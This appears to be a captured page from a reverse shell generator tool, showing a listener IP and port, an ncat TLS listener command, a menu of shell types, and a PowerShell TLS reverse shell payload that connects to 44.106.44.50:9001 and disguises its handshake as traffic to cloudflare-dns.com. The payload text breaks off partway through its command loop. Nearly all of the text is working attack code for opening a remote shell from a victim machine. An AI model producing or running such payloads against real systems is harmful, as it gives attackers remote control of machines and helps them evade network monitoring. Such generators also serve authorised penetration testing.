 Theme Dark
Reverse Shell Generator
IP & Port
IP 44.106.44.50 Port 9001 +1
Listener Advanced
🚀 ncat --ssl -lvnp 9001
Type ncat (TLS)
Copy
Reverse Bind MSFVenom HoaxShell
OS Windows Name Search... Show Advanced
Windows ConPty
PowerShell #1
PowerShell #2
PowerShell #3
PowerShell #4 (TLS)
PowerShell #3 (Base64)
Python3 Windows
node.js #2
🚀 $sslProtocols = [System.Security.Authentication.SslProtocols]::Tls12;
$TCPClient = New-Object Net.Sockets.TCPClient('44.106.44.50', 9001);
$NetworkStream = $TCPClient.GetStream();$SslStream = New-Object
Net.Security.SslStream($NetworkStream,$false,({$true} -as
[Net.Security.RemoteCertificateValidationCallback]));
$SslStream.AuthenticateAsClient('cloudflare-dns.com',$null,$sslProtocols,
$false);if(!$SslStream.IsEncrypted -or !$SslStream.IsSigned)
{$SslStream.Close();exit}$StreamWriter = New-Object
IO.StreamWriter($SslStream);function WriteToStream ($String)
{[byte[]]$script:Buffer = New-Object System.Byte[] 4096 ;
$StreamWriter.Write($String + 'SHELL> ');$StreamWriter.Flush()};WriteToStream
'';while(($BytesRead = $SslStream.Read($Buffer, 0, $Buffer.Length)) -gt 0)
{$Command = ([text.encoding]::UTF8).GetString($Buffer, 0, $BytesRead - 1);